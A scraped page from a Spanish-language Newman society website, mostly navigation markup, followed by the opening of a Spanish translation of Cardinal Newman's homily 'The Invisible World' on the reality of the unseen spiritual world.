		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li id="menu-item-1670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li id="menu-item-478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li id="menu-item-1185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/" title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843.">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://circulonewman.com/el-pensamiento-de-newman/" title="Newman a través de sus Sermones Universitarios (Oxford University Sermons).">1. Su Pensamiento</a></li>
			<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/" title="La formación que recibió el joven Newman.">2. Su formación</a></li>
			<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/" title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman.">3. Su obra</a></li>
			<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/" title="La apreciación del propio autor respecto de los Sermones Universitarios.">4. Su apreciación</a></li>
			<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/" title="Público al que Newman dirigió sus Sermones Universitarios.">5. Su público</a></li>
			<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/" title="Título de los 15 sermones de Oxford.">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1561" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li id="menu-item-1443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li id="menu-item-1654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li id="menu-item-1661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://circulonewman.com/wp-admin/nav-menus.php?action=locations"></a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>


<!-- text logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                <div class="td-logo-wrap-align">
                    <a itemprop="url" class="td-logo-wrap" href="https://circulonewman.com">
                        <span class="td-logo-text">Círculo John Henry Newman</span>
                        <span class="td-tagline-text">sus fuentes y comentadores</span>
                    </a>
                </div>
                <meta itemprop="name" content="Círculo John Henry Newman">
            </div>
            <div class="span8">
                            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                <a itemprop="url" href="https://circulonewman.com">
        <img class="td-retina-data" data-retina="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" src="https://circulonewman.com/wp-content/uploads/2015/03/logo-home-G-02.png" alt=""/>
    </a>
    <meta itemprop="name" content="Círculo John Henry Newman">
                        </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-365"><a href="https://circulonewman.com/category/noticias/">Noticias</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1670"><a href="https://circulonewman.com/chile-2021/">Chile 2021</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-474"><a href="#">Enlaces</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-475"><a href="http://www.amigosdenewman.com.ar/">Amigos de Newman (Argentina)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-476"><a href="http://www.newmanfriendsinternational.org/newman/">International Newman Friends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1499"><a target="_blank" href="http://www.amigosdenewman.com.ar/?page_id=79">Revista Newmaniana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-477"><a href="http://newmanassociation.com">Newman Association of America</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-478"><a href="http://www.newmanstudies.org">National Institute of Newman Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1185"><a href="http://www.newmanfriendsinternational.org/en/the-international-centre-of-newman-friends-littlemore/">Experiencia Littlemore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-611"><a href="https://circulonewman.com/abriendo-horizontes/">Abriendo horizontes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-792"><a href="https://circulonewman.com/en-paray-le-monial/">2009</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-730"><a href="https://circulonewman.com/viaje-de-dra-rosario-athie-en-2010-ano-en-que-se-beatifico-a-john-henry-newman/">2010</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-856"><a href="https://circulonewman.com/estancia-en-nins/">2013</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-610"><a href="https://circulonewman.com/2016-2/">2016</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-924"><a href="https://circulonewman.com/newman-en-el-seminario-mayor-de-san-juan-de-los-lagos/">San Juan de los Lagos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-910"><a href="https://circulonewman.com/presentacion-del-circulo-newman-en-el-national-institute-for-newman-studies-nins/">NINS (Pittsburgh)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-873"><a href="https://circulonewman.com/visita-a-littlemore/">Visita a Littlemore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-618"><a title="Sobre los 15 sermones universitarios que dictó en Oxford entre 1826 y 1843." href="https://circulonewman.com/2016-2/introduccion-a-discursos-de-newman/">Sermones en Oxford</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-623"><a title="Newman a través de sus Sermones Universitarios (Oxford University Sermons)." href="https://circulonewman.com/el-pensamiento-de-newman/">1. Su Pensamiento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-628"><a title="La formación que recibió el joven Newman." href="https://circulonewman.com/2-la-formacion-que-recibio-el-joven-newman/">2. Su formación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-640"><a title="Los Sermones Universitarios de Oxford en el conjunto de la obra de Newman." href="https://circulonewman.com/3-los-sermones-universitarios-de-oxford-en-el-conjunto-de-la-obra-de-newman/">3. Su obra</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-639"><a title="La apreciación del propio autor respecto de los Sermones Universitarios." href="https://circulonewman.com/4-la-apreciacion-del-propio-autor-respecto-de-los-sermones-universitarios/">4. Su apreciación</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-638"><a title="Público al que Newman dirigió sus Sermones Universitarios." href="https://circulonewman.com/5-publico-al-que-newman-dirigio-sus-sermones-universitarios/">5. Su público</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-637"><a title="Título de los 15 sermones de Oxford." href="https://circulonewman.com/6-titulo-de-los-15-sermones-de-oxford/">6. 15 sermones</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1006"><a href="https://circulonewman.com/international-centre-of-newman-friends/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1223"><a href="https://circulonewman.com/category/2018/">2018</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1550"><a href="https://circulonewman.com/2019-2/">2019</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1561"><a href="https://circulonewman.com/entrevista-a-la-doctora-rosario-athie-especialista-en-john-henry-newman/">Entrevista a la Doctora Rosario Athié</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-781"><a href="https://circulonewman.com/libros/">Libros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-830"><a href="https://circulonewman.com/category/de-newman/">De Newman</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-831"><a href="https://circulonewman.com/category/sobre-newman/">Sobre Newman</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1443"><a href="https://circulonewman.com/canonizacion/">Canonización</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1654"><a href="https://circulonewman.com/miembroshonorarios">Miembros Honorarios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1554"><a href="https://circulonewman.com/jose-morales-marin/">José Morales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1660"><a href="https://circulonewman.com/helena-ospina/">Helena Ospina</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1661"><a href="https://circulonewman.com/john-t-ford/">John T Ford</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1224"><a href="https://circulonewman.com/newman-library/">Newman Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1875"><a href="https://circulonewman.com/audiolibro-al-cruzar-el-puente-testimonios-de-una-iglesia-abierta-a-todos/">Newman y la filosofía social</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://circulonewman.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                        <div class="span8 column_container td-post-content" role="main" itemprop="mainContentOfPage">
                    <div class="entry-crumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://circulonewman.com"><span itemprop="title">Inicio</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a title="Ver todos las entradas Teología" class="entry-crumb" itemprop="url" href="https://circulonewman.com/category/teologia/"><span itemprop="title">Teología</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "HOMILÍA DEL CARDENAL NEWMAN: EL MUNDO INVISIBLE">HOMILÍA DEL CARDENAL NEWMAN: EL MUNDO INVISIBLE</span></div>
        <article id="post-1698" class="post-1698 post type-post status-publish format-standard hentry category-teologia" itemscope itemtype="https://schema.org/Article">

        <header>

            <h1 itemprop="name" class="entry-title">HOMILÍA DEL CARDENAL NEWMAN: EL MUNDO INVISIBLE</h1>
            <div class="meta-info">
                <ul class="td-category"><li class="entry-category"><a  href="https://circulonewman.com/category/teologia/">Teología</a></li></ul>                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2020-03-21T22:57:58+00:00" >Mar 21, 2020</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://circulonewman.com/homilia-del-cardenal-newman-el-mundo-invisible/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-1698">8536</span></div>            </div>
        </header>


        

        
        <div class="td-post-text-content">
            
<p>Publicado el <a href="https://radiocristiandad.wordpress.com/2011/01/18/homilia-del-cardenal-newman-el-mundo-invisible/">Martes 18 enero 2011</a> por <a href="https://radiocristiandad.wordpress.com/author/feicoledesma/">Federico Ledesma</a></p>



<p style="text-align:right">No ponemos la mirada en las cosas que se ven<br>sino en las que no se ven;<br>porque las cosas que se ven son temporales,<br>mas las que no se ven, eternas.</p>



<p style="text-align:right">II Cor. IV:18</p>



<p>Tal como lo repetimos en el Credo, hay dos mundos, “el visible y el invisible” ―el mundo que vemos y el mundo que no vemos; y el mundo que no vemos existe tan realmente como el que vemos. Existe realmente por mucho que no lo veamos. Sabemos que existe el mundo que vemos porque lo vemos. Basta con levantar los ojos y mirar a nuestro alrededor y contamos con la prueba: lo dicen nuestros ojos. Vemos el sol, la luna y las estrellas, la tierra y el cielo, colinas y valles, bosques y llanuras, mares y ríos. Y también vemos hombres, y las obras de los hombres. Vemos ciudades, y edificios fastuosos, y sus habitantes; hombre que van y vienen ocupándose de proveer para sí y para los suyos, o llevando a cabo grandes empresas, u ocupados en sus negocios. Todo aquello con lo que se topan nuestros ojos constituye un mundo. Es un mundo inmenso; llega hasta las estrellas. Podríamos desplazarnos durante miles de milenios por los cielos y aunque viajásemos más rápido que la misma luz, no alcanzaríamos sus confines. Son distancias más grandes que lo que se puede definir. Tan alto, tan ancho, tan profundo es el mundo; y con todo, también se nos acerca y se nos pone a tiro. Allí está, por todas partes; y no deja lugar a ningún otro mundo.</p>



<p>Y sin embargo, a pesar de este universo mundo que podemos ver, existe otro mundo, igualmente grande, igualmente cerca nuestro, y mucho más maravilloso; otro mundo alrededor nuestro, por más que no lo veamos, y más maravilloso que el mundo que vemos; por esto, si no por otra cosa: que no lo vemos. A nuestro alrededor hay innumerables seres, idas y venidas, seres vigilantes, que trabajan o que esperan, que no vemos: pertenecen a aquel otro mundo, al que no alcanzan a ver nuestros ojos, sino sólo la fe.</p>



<p>Detengámonos en esto. Nacemos a un mundo de sentidos; esto es, de cosas reales que yacen a nuestro alrededor, un gran conjunto de cosas se nos acerca, nos acosa a través de nuestros órganos corporales, nuestros ojos, oídos y dedos. Las sentimos, las oímos y las vemos; y sabemos que existen porque así es que las percibimos. Contamos con innumerables cosas a nuestro derredor, animadas e inanimadas. Pero una clase en particular de estas innumerables cosas se nos hacen presentes a través de los sentidos. Y más aún, mientras actúan sobre nosotros, tomamos conciencia de su presencia. Entonces las sentimos y somos conscientes de que las percibimos. No sólo las vemos, sino que además sabemos que las vemos; no sólo tenemos tratos con ellas, sino que también lo sabemos. Estamos entre hombres, y lo sabemos. Sentimos frío y hambre; sabemos qué cosas sensibles los quita. Comemos, bebemos, nos vestimos, vivimos en casas, conversamos entre nosotros y actuamos con otros y cumplimos con los deberes de la vida social; y sentimos vívidamente que lo estamos haciendo, mientras lo hacemos. Así es nuestra relación hacia una parte de las innumerables cosas que nos rodean. Actúan sobre nosotros y lo sabemos; y nosotros actuamos sobre ellas, y eso, conscientemente.<br>Pero todo esto no interfiere con la existencia de aquel otro mundo del que hablo, que actúa sobre nosotros, y que sin embargo no nos hace tomar conciencia de que así es. Bien puede estar tan presente como el visible y ejercer una influencia semejante al mundo que se nos revela. Y semejante mundo existe: nos los dice la Escritura.</p>



<p>¿Os preguntáis qué es y qué contiene? No diré que todo lo que le pertenece resulta inmensamente más importante que lo que vemos, pues entre las cosas visibles están nuestros coetáneos, nuestros compañeros, y no hay cosa creada más preciosa y noble que un hijo de hombre. Pero, aun así, tomadas como un todo, las cosas invisibles y aquellas que vemos, hay que decir que en definitiva las cosas que no vemos son más encumbradas que las que vemos. Pues, antes que nada, está Él, Aquel que está por encima de todas las cosas, que las ha creado todas, ante quién no son sino como nada y con quien nada puede compararse. Bien sabemos que Dios Todopoderoso existe más real y absolutamente que cualquiera de nuestros compañeros cuya existencia certifican nuestros sentidos; y sin embargo no lo vemos, no lo oímos, no lo sentimos, no lo encontramos.</p>



